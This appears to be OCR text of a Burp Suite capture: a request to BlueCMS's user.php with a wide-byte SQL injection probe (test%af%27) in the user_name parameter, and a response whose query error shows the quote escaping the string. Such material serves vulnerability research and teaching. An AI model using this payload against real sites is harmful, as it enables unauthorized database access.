 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /user.php?user_name=test%af%27&timestamp=1600911402728&act=check_user_name HTTP/1.1
2 Host: bluecms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
4 Accept: */*
5 Referer: http://bluecms.com/user.php?act=reg
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XDEBUG_SESSION=19341; OUTFOX_SEARCH_USER_ID_NCOO=1241896677.135206; PHPSESSID=
arv2dc1bqb64e0gresv8lnab42
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Sep 2020 01:37:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 91
11
12 Error£ºQuery error:SELECT count(*) AS num FROM blue_user WHERE user_name ='test¯\''<br>
<br>